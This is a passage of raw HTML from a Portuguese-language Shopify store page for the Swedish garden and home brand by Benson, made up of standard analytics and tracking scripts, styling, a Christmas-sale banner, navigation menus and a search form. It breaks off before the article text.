        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55178985657,
      theme_id: 132994400495,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bybenson.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bybenson.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bybenson.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55178985657,"isMerchantRequest":null,"themeId":132994400495,"themeCityHash":"8264844068472886426","contentLanguage":"pt-PT","currency":"EUR","eventMetadataId":"66112ab4-6717-4c6b-8916-867c3b7a4181"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":587296669935,"requestId":"f84e5c5d-2833-4c9a-9806-b5bdf6cb752c-1769923850","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bybenson.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.bybenson.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="55178985657"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="132994400495"
  data-theme-name="Envy"
  data-theme-version="30.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bybenson.com/api/collect"
></script>
</head>

  <body
    id="agua-enquanto-esta-chovendo"
    class="article page-title--agua-enquanto-esta-chovendo template-article flexbox-wrapper animations-disabled"
  >
    

    <div id="main-body" data-editor-open="false">
      <div class="no-js disclaimer container">
        <p>This store requires javascript to be enabled for some features to work correctly.</p>
      </div>

      <div id="slideout-overlay"></div>

      <div id="shopify-section-announcement-bar" class="shopify-section homepage-section--testimonials-wrapper">
  <link
    rel="preload"
    href="//www.bybenson.com/cdn/shop/t/41/assets/section-testimonials.min.css?v=37645787120643120401653309093"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript>
    <link href="//www.bybenson.com/cdn/shop/t/41/assets/section-testimonials.min.css?v=37645787120643120401653309093" rel="stylesheet" type="text/css" media="all" />
  </noscript>


    <section class="homepage-sections-wrapper homepage-sections-wrapper--dark">


  <div class="container testimonial-section--announcement-bar" data-wetheme-section-type="text--testimonials" data-wetheme-section-id="announcement-bar">
    <div class="row">
       <div class="page-width col-md-12">
        
            <div class="row">
              <div class="col-md-12">
                <ul class="slides testimonial-slides" style="width: 100%;">
                  
                    <li  class="slider-block--textarea_YKCN3F">
                      <div class="testimonial-container">
                        <div class="testimonial-content">
                          <figure>

                            
                              <div class="testimonial-text">
                                <blockquote>
                                  <b>PROMOÇÃO DE NATAL</b> – até <b>50%</b> 🎄🤶
<a href="https://www.bybenson.com/collections/christmas-sale">Clique aqui ➜</a>
                                </blockquote>
                              </div>
                            
                          </figure>
                        </div>
                      </div>
                    </li>
                  
                </ul>
              </div>
            </div>
          
      </div>
    </div>
  </div>
</section>

<style>
#shopify-section-announcement-bar .homepage-sections-wrapper {
  padding: 0 !important;
}
#shopify-section-announcement-bar .flexslider {
  margin-bottom: 0 !important;
  padding-bottom: 0;
}
#shopify-section-announcement-bar .testimonial-content blockquote {
    margin-top: 0.9rem;
}
#shopify-section-announcement-bar .flex-direction-nav__button {
  padding-top: 0.5rem;
}
#shopify-section-announcement-bar .testimonial-text a {
  color: inherit !important;
}

  .slideshow-announcement-bar--fade .flex-active-slide .testimonial-content{
    animation-name: fadeInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
  }

  .animations-disabled .slideshow-announcement-bar--fade .flex-active-slide .testimonial-content{
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
    animation-name: none;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    transition: none;
  }

  .homepage-section--testimonials-wrapper .slider-pagination-container {
    display: flex;
    position: absolute;
    transform: translateX(-50%);
    bottom: 20px;
    left: 50%;
    z-index: 2;
    color: #ffffff;
  }

  .homepage-section--testimonials-wrapper .flex-direction-nav {
    position: absolute;
    width: 100%;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
  }

  .homepage-section--testimonials-wrapper .flexslider {
    overflow: hidden;
  }

  .homepage-section--testimonials-wrapper .flex-direction-nav .flex-nav-next, 
  .homepage-section--testimonials-wrapper .flex-direction-nav .flex-nav-prev {
    width: 100%;
  }

  .homepage-section--testimonials-wrapper .flex-direction-nav__button.flex-next {
    right: -55px;
  }

  .homepage-section--testimonials-wrapper .flex-direction-nav__button.flex-prev {
    left: -55px;
  }

  .homepage-section--testimonials-wrapper .flex-direction-nav__button {
    -moz-transition: all .15s ease 0s;
    -webkit-transition: all .15s ease 0s;
    transition: all .15s ease 0s;
    display: block;
    height: 40px;
    margin-top: -20px;
    position: absolute;
    bottom: -15px;
    z-index: 1;
    text-decoration: none;
    background-color: transparent;
    border: 0;
    color: #707070;
  }
</style>

</div>
      <div id="shopify-section-header" class="shopify-section"><script language="JavaScript">
(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2309366&prog=325419&dr=true&rand=' + Math.random(), 'tdconv');
</script>

<script class="cartFlagX"></script><style>
  .site-header__logo-image img,
  .overlay-logo-image {
    max-width: 220px;
  }

  @media screen and (min-width: 992px) {
    .site-header__logo-image img,
    .overlay-logo-image {
      width: 220px;
    }
    .logo-placement-within-wrapper--logo {
      width: 220px;
      flex-basis: 220px;
    }
  }

  #site-header svg, .sticky-header-wrapper svg {
    height: 20px;
  }

  @media screen and (max-width: 767px) {
    #site-header svg, .sticky-header-wrapper svg {
        height: 24px;
    }
  }

  .top-search #search-wrapper {
    background: var(--header-background)!important;
    border-bottom: 1px solid var(--header-background)!important;

  }

  #top-search-wrapper svg {
    stroke: var(--header-text)!important;
  }

  .top-search input {
    color: var(--header-text)!important;
  }

  #top-search-wrapper #search_text::placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text::-webkit-input-placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text:-ms-input-placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text::-moz-placeholder {
    color: var(--header-text);
  }

  #top-search-wrapper #search_text:-moz-placeholder {
    color: var(--header-text);
  }

  .top-search  {
    border-bottom: solid 1px var(--header-border-color)!important;
  }

  .predictive-search-group {
    background-color: var(--header-background)!important;
  }

  .search-results__meta {
    background: var(--header-background)!important;
  }

  .search-results__meta .search-results__meta-clear {
    color: var(--header-text);
  }

  .search-results__meta-view-all a {
    color: var(--header-text)!important;
  }

  .search-results-panel .predictive-search-group h2 {
    color: var(--header-text);
    border-bottom: solid 1px var(--header-border-color);
  }

  .search-results-panel .predictive-search-group .search-vendor, .search-results-panel .predictive-search-group .money {
    color: var(--header-text);
  }

  .search--result-group h5 a {
    color: var(--header-text)!important;
  }

  .predictive-loading {
    color: var(--header-text)!important;
  }

  .wisp_count span{
    color: #000000!important;
  }
</style>



<div class="header-wrapper js" data-wetheme-section-type="header" data-wetheme-section-id="header">


<div class="sticky-header-wrapper">
  <div class="sticky-header-wrapper__inner">
    <div class="sticky-header-placer d-none d-lg-block hide-placer"></div>
    
        <div class="sticky-header-logo d-none d-lg-block">
          

<div class="site-header__logo h1 logo-placement--within" itemscope itemtype="http://schema.org/Organization">

  

  
	
    <a href="/pt" itemprop="url" class="site-header__logo-image">
      
      

      
         












 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_1000x1000.png?v=1669053433"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_150x.png?v=1669053433"
    data-src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_{width}x.png?v=1669053433"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
    width="400"
    height="128"
/>







      
    </a>

  
	
</div>

        </div>
    
    <div class="sticky-header-menu d-none d-lg-block">
      
    </div>
    <div class="sticky-header-icons d-none d-lg-flex">
      
    </div>
    <div class="sticky-header-search d-none d-lg-block">
      
    </div>
    <div class="sticky-mobile-header d-lg-none">
      
    </div>
  </div>
</div>


<div class="header-logo-wrapper" data-section-id="header" data-section-type="header-section">

<nav
  id="theme-menu"
  class="mobile-menu-wrapper slideout-panel-hidden"
  role="dialog"
  aria-label="Navegação"
  aria-modal="true"
>
  


<script type="application/json" id="mobile-menu-data">
{
    
        
        
        "0": {
            "level": 0,
            "url": "/pt/collections/mais-vendidos",
            "title": "Mais Vendidos",
            "links": [
                
            ]
        }
        
    
        
        ,
        "1": {
            "level": 0,
            "url": "/pt/collections/garden",
            "title": "Jardim",
            "links": [
                
                    "1--0",
                
                    "1--1",
                
                    "1--2",
                
                    "1--3",
                
                    "1--4",
                
                    "1--5",
                
                    "1--6",
                
                    "1--7",
                
                    "1--8",
                
                    "1--9",
                
                    "1--10"
                
            ]
        }
        
          
            , "1--0": {
            "level": 1,
            "url": "/pt/collections/garden",
            "title": "Todos os produtos de jardim",
            "links": [
                
            ]
        }
        
        
          
            , "1--1": {
            "level": 1,
            "url": "/pt/collections/watering",
            "title": "Rega",
            "links": [
                
                    "1--1--0",
                
                    "1--1--1",
                
                    "1--1--2",
                
                    "1--1--3",
                
                    "1--1--4",
                
                    "1--1--5",
                
                    "1--1--6"
                
            ]
        }
        
        
        , "1--1--0": {
            "level": 2,
            "url": "/pt/products/mangueira-de-jardim-deluxe-set-1",
            "title": "Kit de rega",
            "links": []
        }
        
        
        , "1--1--1": {
            "level": 2,
            "url": "/pt/collections/garden-hose",
            "title": "Mangueira de Jardim",
            "links": []
        }
        
        
        , "1--1--2": {
            "level": 2,
            "url": "/pt/collections/multi-jet-pistols",
            "title": "Pistolas multijato",
            "links": []
        }
        
        
        , "1--1--3": {
            "level": 2,
            "url": "/pt/collections/connectors",
            "title": "Conectores de mangueira",
            "links": []
        }
        
        
        , "1--1--4": {
            "level": 2,
            "url": "/pt/collections/hose-hangers",
            "title": "Organizadores de mangueira",
            "links": []
        }
        
        
        , "1--1--5": {
            "level": 2,
            "url": "/pt/collections/sprinklers",
            "title": "Aspersores",
            "links": []
        }
        
        
        , "1--1--6": {
            "level": 2,
            "url": "/pt/collections/watering-cans",
            "title": "Regadores",
            "links": []
        }
        
        
          
            , "1--2": {
            "level": 1,
            "url": "/pt/collections/garden-tools",
            "title": "Ferramentas de Jardinagem",
            "links": [
                
            ]
        }
        
        
          
            , "1--3": {
            "level": 1,
            "url": "/pt/collections/garden-hand-tools",
            "title": "Ferramentas Manuais de Jardinagem",
            "links": [
                
            ]
        }
        
        
          
            , "1--4": {
            "level": 1,
            "url": "/pt/collections/wheelbarrows",
            "title": "Carroças de mão",
            "links": [
                
            ]
        }
        
        
          
            , "1--5": {
            "level": 1,
            "url": "/pt/collections/garden-suit",
            "title": "Macacão",
            "links": [
                
            ]
        }
        
        
          
            , "1--6": {
            "level": 1,
            "url": "/pt/collections/garden-gloves",
            "title": "Luvas de Jardim",
            "links": [
                
            ]
        }
        
        
          
            , "1--7": {
            "level": 1,
            "url": "/pt/collections/baskets",
            "title": "Cestos",
            "links": [
                
            ]
        }
        
        
          
            , "1--8": {
            "level": 1,
            "url": "/pt/products/jordgubbsboken",
            "title": "Livros",
            "links": [
                
            ]
        }
        
        
          
            , "1--9": {
            "level": 1,
            "url": "/pt/products/giftcard-by-benson",
            "title": "Cartões de presente",
            "links": [
                
            ]
        }
        
        
          
            , "1--10": {
            "level": 1,
            "url": "/pt/collections/2%C2%AA-classificacao",
            "title": "2nd Life",
            "links": [
                
            ]
        }
        
        
    
        
        ,
        "2": {
            "level": 0,
            "url": "/pt/collections/lar",
            "title": "Lar",
            "links": [
                
            ]
        }
        
    
        
        ,
        "3": {
            "level": 0,
            "url": "/pt/collections/christmas",
            "title": "Natal",
            "links": [
                
                    "3--0",
                
                    "3--1",
                
                    "3--2",
                
                    "3--3",
                
                    "3--4",
                
                    "3--5",
                
                    "3--6",
                
                    "3--7",
                
                    "3--8",
                
                    "3--9",
                
                    "3--10",
                
                    "3--11"
                
            ]
        }
        
          
            , "3--0": {
            "level": 1,
            "url": "/pt/collections/christmas",
            "title": "Todos os produtos de Natal",
            "links": [
                
            ]
        }
        
        
          
            , "3--1": {
            "level": 1,
            "url": "/pt/collections/christmas-tree-stands",
            "title": "Suportes para Árvores de Natal",
            "links": [
                
            ]
        }
        
        
          
            , "3--2": {
            "level": 1,
            "url": "/pt/collections/christmas-decorations",
            "title": "Decorações de Natal",
            "links": [
                
            ]
        }
        
        
          
            , "3--3": {
            "level": 1,
            "url": "/pt/collections/luzes",
            "title": "Luzes",
            "links": [
                
            ]
        }
        
        
          
            , "3--4": {
            "level": 1,
            "url": "/pt/collections/baskets",
            "title": "Cestas",
            "links": [
                
            ]
        }
        
        
          
            , "3--5": {
            "level": 1,
            "url": "/pt/collections/meia-de-natal",
            "title": "Meia de Natal",
            "links": [
                
            ]
        }
        
        
          
            , "3--6": {
            "level": 1,
            "url": "/pt/collections/christmas-sweaters",
            "title": "Suéteres de Natal",
            "links": [
                
            ]
        }
        
        
          
            , "3--7": {
            "level": 1,
            "url": "/pt/products/christmas-tree-bag",
            "title": "Saco de Árvore de Natal",
            "links": [
                
            ]
        }
        
        
          
            , "3--8": {
            "level": 1,
            "url": "/pt/collections/fragrance",
            "title": "Fragrância",
            "links": [
                
            ]
        }
        
        
          
            , "3--9": {
            "level": 1,
            "url": "/pt/products/granboken",
            "title": "Livros",
            "links": [
                
            ]
        }
        
        
          
            , "3--10": {
            "level": 1,
            "url": "/pt/products/giftcard-by-benson",
            "title": "Cartões de presente",
            "links": [
                
            ]
        }
        
        
          
            , "3--11": {
            "level": 1,
            "url": "/pt/collections/2nd-sorting-%E2%9C%A8",
            "title": "2nd Life",
            "links": [
                
            ]
        }
        
        
    
}
</script>

<script type="application/json" id="mobile-menu-data-topbar">
{
    
}
</script>

<div class="mobile-menu-close">
  <button
    type="button"
    class="slide-menu menu-close-icon mobile-menu-close alt-focus"
    aria-label="Fechar a navegação">
    <i data-feather="x" aria-hidden="true"></i>
  </button>
</div>
<div class="mobile-menu__wrapper_nav">
<ul
  class="mobile-menu active mobile-menu-main search-enabled"
  id="mobile-menu--main-menu"
>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="0"
          href="/pt/collections/mais-vendidos"
        >
          Mais Vendidos
        </a>
      
    </li>
  
    <li  class="mobile-menu-link__has-submenu">
      
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link__text"
        data-link="1"
        aria-expanded="false"
      >
        Jardim

        <i data-feather="chevron-right"></i>
      </button>
      
    </li>
  
    <li >
      
        <a
          class="alt-focus mobile-menu-link mobile-menu-link__text"
          data-link="2"
          href="/pt/collections/lar"
        >
          Lar
        </a>
      
    </li>
  
    <li  class="mobile-menu-link__has-submenu">
      
      <button
        type="button"
        class="alt-focus mobile-menu-link mobile-menu-sub mobile-menu-link__text"
        data-link="3"
        aria-expanded="false"
      >
        Natal

        <i data-feather="chevron-right"></i>
      </button>
      
    </li>
  

  

  
    
      <li class="mobile-customer-link"><a class="mobile-menu-link" href="https://www.bybenson.com/customer_authentication/redirect?locale=pt-PT&amp;region_country=DE" id="customer_login_link">Iniciar Sessão</a></li>
      
        <li class="mobile-customer-link"><a class="mobile-menu-link" href="/pt/account/register" id="customer_register_link">Criar Conta</a></li>
      
    
  

  

  
 </ul>
  <div id="language_switcher__mobile" class="is_mobile"></div>
  
  

<ul class="sm-icons " class="clearfix">

	
		<li class="sm-facebook">
			<a href="https://www.facebook.com/byBensonDesign" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Facebook icon</title><path d="M22.676 0H1.324C.593 0 0 .593 0 1.324v21.352C0 23.408.593 24 1.324 24h11.494v-9.294H9.689v-3.621h3.129V8.41c0-3.099 1.894-4.785 4.659-4.785 1.325 0 2.464.097 2.796.141v3.24h-1.921c-1.5 0-1.792.721-1.792 1.771v2.311h3.584l-.465 3.63H16.56V24h6.115c.733 0 1.325-.592 1.325-1.324V1.324C24 .593 23.408 0 22.676 0"/></svg>
			</a>
		</li>
	

	

	
		<li class="sm-instagram">
			<a href="https://www.instagram.com/by.benson/" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/></svg>
			</a>
		</li>
	

	

	

	
		<li class="sm-tiktok">
			<a href="https://www.tiktok.com/@bybenson" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TikTok icon</title><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg>
			</a>
		</li>
	

	
		<li class="sm-pinterest">
			<a href="https://www.pinterest.se/bybensonswedishdesign" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Pinterest icon</title><path d="M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026L12.017 0z"/></svg>
			</a>
		</li>
	

	

	

	

	
		<li class="sm-linkedin">
			<a href="https://www.linkedin.com/company/by-benson" target="_blank">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LinkedIn icon</title><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
			</a>
		</li>
	

</ul>




</div>

<div class="mobile-menu mobile-menu-child mobile-menu-hidden">
  <button
    type="button"
    class="mobile-menu-back alt-focus mobile-menu-link"
    tabindex="-1"
  >
    <i data-feather="chevron-left" aria-hidden="true"></i>
    <div>Back</div>
  </button>

  <ul
    id="mobile-menu"
  >
    <li>
      <a
        href="#"
        class="alt-focus mobile-menu-link top-link"
        tabindex="-1"
      >
        <div class="mobile-menu-title"></div>
      </a>
    </li>
  </ul>
</div>

<div class="mobile-menu mobile-menu-grandchild mobile-menu-hidden">
  <button
    type="button"
    class="mobile-menu-back alt-focus mobile-menu-link"
    tabindex="-1"
  >
    <i data-feather="chevron-left" aria-hidden="true"></i>
    <div>Back</div>
  </button>

  <ul
    id="mobile-submenu"
  >
    <li>
        <a
          href="#"
          class="alt-focus mobile-menu-link top-link"
          tabindex="-1"
        >
            <div class="mobile-menu-title"></div>
        </a>
    </li>
  </ul>
</div>
</nav>

<div class="d-flex d-lg-none">
  <div class="mobile-header--wrapper">
		<div class="mobile-side-column mobile-header-wrap--icons">
			<button
        type="button"
        class="slide-menu slide-menu-mobile alt-focus header-link header-link--button"
        aria-label="Abrir a navegação"
        aria-controls="mobile-menu--main-menu"
      >
        <i id="iconAnim" data-feather="menu"></i>
			</button>
		</div>

		<div class="mobile-logo-column mobile-header-wrap--icons">
			

<div class="site-header__logo h1 logo-placement--within" itemscope itemtype="http://schema.org/Organization">

  

  
	
    <a href="/pt" itemprop="url" class="site-header__logo-image">
      
      

      
         












 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_1000x1000.png?v=1669053433"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_150x.png?v=1669053433"
    data-src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_{width}x.png?v=1669053433"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
    width="400"
    height="128"
/>







      
    </a>

  
	
</div>

		</div>

		<div class="mobile-side-column mobile-header-wrap--icons mobile-header-right">
          <a tabindex="0" role="button" aria-label="Notifications" href="#" class="wisp">
          	<svg fill="#d7c4b5" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" width="27" height="27" viewBox="0 0 24 24" stroke="black" xmlns="<http://www.w3.org/2000/svg>">
                  <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9"></path>
              </svg>
          </a>
      
        <button
          type="button"
          class="icons--inline search-show alt-focus header-link header-link--button"
          title="Pesquisa"
          aria-label="Abrir a barra de pesquisa"
          aria-controls="top-search-wrapper"
        >
          <i data-feather="search"></i>
        </button>
      

      


      
        <a href="/pt/cart" class="alt-focus header-link slide-menu">
          <i data-feather="shopping-cart"></i>
        </a>
      
		</div>
  </div>
</div>













  <div
  id="top-search-wrapper"
  role="dialog"
  aria-labelledby="search_label"
  aria-modal="true"
  aria-hidden="true"
>
	<div class="top-search">
		<form id="search-page-form" action="/pt/search">
      <input type="hidden" name="type" value="product," />
			<div id="search-wrapper">
        <div class="search-bar--controls">
          <button
            id="search_submit"
            type="submit"
            aria-label="Enviar pesquisa"
            aria-hidden="true"
            tabindex="-1"
            class="search-bar__button alt-focus"
          >
            <i data-feather="search"></i>
          </button>
        </div>

        <label for="search_text" class="sr-only" id="search_label">Pesquisar nosso site by Benson - Swedish Design</label>

				<input
          id="search_text"
          name="q"
          type="text"
          size="20"
          placeholder="Pesquisa..."
          autocomplete="off"
          autocorrect="off"
          spellcheck="false"
          class="is-predictive"
          data-search-types="product,"
          data-show-prices="false"
          data-show-vendor="false"
          aria-hidden="true"
          tabindex="-1"
        />

        <button
          class="search-bar__button search-clear alt-focus"
          id="search-bar--clear"
          tabindex="-1"
          aria-hidden="true"
          aria-label="Fechar a barra de pesquisa"
          type="button"
        >
          <i data-feather="x"></i>
        </button>
			</div>
		</form>
	</div>
  
  <div class="predictive-loading hide">
    <i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw js"></i><span class="sr-only">A carregar..</span>
  </div>
  <div class="search-summary"></div>
  <div class="search-results-panel"></div>
  
</div>



<header id="site-header" class="clearfix d-none d-lg-block

">
  <div>

    

            <div class="header-content logo-placement-within-wrapper">

              <div class="logo-placement-within-wrapper__item empty">
                
  
    <div class="localization-selectors--left desktop-hidden">
      
  <form method="post" action="/pt/localization" id="localization_form" accept-charset="UTF-8" class="localization-selector-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/blogs/news/water-while-it-is-raining" /></form>

